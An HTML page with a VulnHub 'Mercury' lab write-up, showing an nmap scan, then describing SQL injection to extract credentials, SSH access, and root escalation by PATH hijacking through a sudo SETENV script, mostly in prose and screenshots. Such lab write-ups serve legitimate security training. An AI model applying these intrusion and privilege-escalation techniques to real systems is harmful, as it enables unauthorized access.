




<file: writeups/vulnhub/mercury.html>
<!DOCTYPE HTML>
<!--
	Dimension by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>Blacree - Mercury</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="../../assets/css/main.css" />
		<noscript><link rel="stylesheet" href="../../assets/css/noscript.css" /></noscript>
        <style type="text/css">
            #middle{
			font-family: Liberation Mono;
			font-size: 0.9rem;
			text-align: left;
            padding: 4.5rem 2.5rem 1.5rem 2.5rem ;
			position: relative;
			width: 50rem;
			max-width: 100%;
			background-color: rgba(27, 31, 34, 0.85);
			border-radius: 4px;
            }
			.img{display: block;
  				margin-left: auto;
  				margin-right: auto;
  				width: 100%;
				margin-top: 2.5%;
				margin-bottom: 2.5%;
			}
			.displayimage{
				margin-top: 2.5%;
				margin-bottom: 2.5%;
				display: block;
				max-width: 100%;
			}
			code{
				margin-top: 2.5%;
				margin-bottom: 2.5%;
			}
			hr{
                margin-top: 2.5%;
                margin-bottom: 6.0%;
				border-color: gray;
            }
        </style>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper">
                <header id="header">
				<!-- Main -->
					<!-- <div class="content"> -->
                        <div id="middle">
                        <article style="text-align: justify;">
                            <a href="../../index.html"><h2 style="text-align: right; color: gray;">Home</h2></a>
                            <p>
							<h2 class="major">VULNHUB - MERCURY</h2>
                            <img src="img/mercury/mercury_banner.png" class="img"/>
							Mercury has running a web application vulnerable to SQL Injection which is leveraged to get user access. An improperly configured sudo permission is then exploited to
                            escalate privileges to root.<br><br>
							<hr>
							</p>
							<p>
								<h3 style="text-align: left;">Scanning and Enumeration</h3>
								Starting with an NMAP scan we have...
								<pre><code>$ nmap -sC -A 10.0.2.4      
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-24 07:45 EDT
Nmap scan report for 10.0.2.4
Host is up (0.0011s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   3072 c8:24:ea:2a:2b:f1:3c:fa:16:94:65:bd:c7:9b:6c:29 (RSA)
|   256 e8:08:a1:8e:7d:5a:bc:5c:66:16:48:24:57:0d:fa:b8 (ECDSA)
|_  256 2f:18:7e:10:54:f7:b9:17:a2:11:1d:8f:b3:30:a5:2a (ED25519)
8080/tcp open  http-proxy WSGIServer/0.2 CPython/3.8.2
| fingerprint-strings: 
|   FourOhFourRequest: 
|     HTTP/1.1 404 Not Found
|     Date: Tue, 24 May 2022 11:45:46 GMT
|     Server: WSGIServer/0.2 CPython/3.8.2
........
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 94.50 seconds</code></pre>
								We have an ssh and a web server running on mercury. Let's check the web server.<br><br>
								<h4 style="text-align: left;">Web Server - TCP 8080</h4>
								Nothing of use was found on the home page. Interacting with the website, it appears we have an Information Disclosure vulnerability. There seems to be no
                                implementation of generic messages for error messages such as <code>404</code> or <code>500</code>. Putting any invalid URL path, we get...
                                <img src="img/mercury/dir_found.png" class="displayimage">
                                Instead of a standard 404 page, the server's default 404 page is returned. It also contains information about the URL paths available to us. Let's check <code>mercuryfacts</code>...
                                <img src="img/mercury/mercury_facts_directory.png" class="displayimage">
                                In <code>Load a fact</code> we have...
                                <img src="img/mercury/load_fact_page.png" class="displayimage">
                                The integer <code>1</code> in the url is actually a user controllable value that controls which mercury fact is returned by the site. Changing it to a string we get...
                                <img src="img/mercury/query_error.png" class="displayimage">
                                We have an SQL query error. Looking through the same error page, we get the exact sql statement used by the application...
                                <img src="img/mercury/select_query_found.png" class="displayimage">
                                This tells us that the application makes a direct sql query with its database. In the query it concatenates the integer value passed in the URL with the statement. This is a possible
                                SQL injection vulnerability. Let's confirm if it is vulnerable...
                                <img src="img/mercury/sql_injection vulnerability_poc.png" class="displayimage">
                                The application is indeed vulnerable to SQL injection. Using the <code>UNION</code> attack method we are able to return an additional column. Since a single <code>NULL</code> is used 
                                this means that whatever SQL injection statement we construct, we must select a single column for our attack to be successfull. Let's construct an attack to extract the usernames in the
                                <code>users</code> table...
                                <img src="img/mercury/sql_injection_users_found.png" class="displayimage">
                                We have a user called <code>webmaster</code>. Let's get the user's password from the database...
                                <img src="img/mercury/sql_injection_webmaster_password.png" class="displayimage">
                                We have the password for webmaster. Let's login to the <code>SSH</code> service...
                                <img src="img/mercury/user_access.png" class="displayimage">
                                We have <code>USER</code> access and can view the <code>USER</code> flag.
                                <br><br>
                                <h3 style="text-align: left;">Privilege Escalation</h3>
                                Looking through the file-system there is a file called <code>notes.txt</code> in <code>/home/webmaster/mercury_proj</code> that contains the following information...
                                <img src="img/mercury/userencoded_information_found.png" class="displayimage">
                                After inspecting it, the information there seems to be <code>base64</code> encoded, let's decode it...
                                <img src="img/mercury/decoded_base64_passwords.png" class="displayimage">
                                The encoded information are the passwords for both the <code>webmaster</code> and <code>linuxmaster</code> users. Let's login as linuxmaster...
                                <img src="img/mercury/linuxmaster_login_sudo-info.png" class="displayimage">
                                <code>Linuxmaster</code> has sudo permissions to run the <code>check_syslog.sh</code> as root with the <code>SETENV</code> option set. This option enables <code>linuxmaster</code> to preserve
                                and make use of his current environment variables each time sudo is used to run that file. This can typically be done using the <code>-E</code> flag or the  <code>--preserve-env</code> flag.
                                We have the contents of the <code>check_syslog</code> file to be...
                                <img src="img/mercury/syslog_file_contents.png" class="displayimage">
                                This file is used to print out the last ten lines of the <code>syslog</code> using the <code>tail</code> binary. Since we can control our environment variables when we use sudo to run <code>check_syslog.sh</code>,
                                we should be able to run a fake <code>tail</code> binary by controlling the path of where it is called using the <code>PATH</code> environment variable. First let's create a fake <code>tail</code> binary and give it 
                                executive permission...
                                <img src="img/mercury/create_fake_tail_utility.png" class="displayimage">
                                Our fake <code>tail</code> binary contains path to the <code>bash</code> binary. This means that if it is run as root, we should get a shell owned by the <code>root</code> user. To control the path of where tail is
                                found make the following modifications...
                                <img src="img/mercury/exported_home_directory.png" class="displayimage">
                                What we've done is we added the path of where our fake <code>tail</code> is found, in this case our home directory to the <code>PATH</code> environment variable. This variable controls the location of where the shell looks
                                when a command is called. And since it checks from left to right, we are able to overide the location of where the original <code>tail</code> binary is with the fake one.
                                Now let's execute <code>check_syslog</code> with sudo while preserving our <code>PATH</code> environment variable...
                                <img src="img/mercury/priv_escalation_successful.png" class="displayimage">
                                We have successfully escalated our privilege to root, and can view the root flag &#128513.

							</p>
							<p style="text-align: center;">Thank you for reading my writeup 😀 <a href="../../index.html" style="color: #FFA500;">| Home</a></p>
                        </article>
                        </div>
                </header>
					<!-- </div> -->

				<!-- Footer -->
					<footer id="footer">
						<!--<p class="copyright">&copy; Untitled. Design: <a href="https://html5up.net">HTML5 UP</a>.</p> -->
					</footer>
			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
			<script src="../../assets/js/jquery.min.js"></script>
			<script src="../../assets/js/browser.min.js"></script>
			<script src="../../assets/js/breakpoints.min.js"></script>
			<script src="../../assets/js/util.js"></script>
			<script src="../../assets/js/main.js"></script>

	</body>
</html>
</file>
<file: assets/css/noscript.css>
/*
	Dimension by HTML5 UP
	html5up.net | @ajlkn
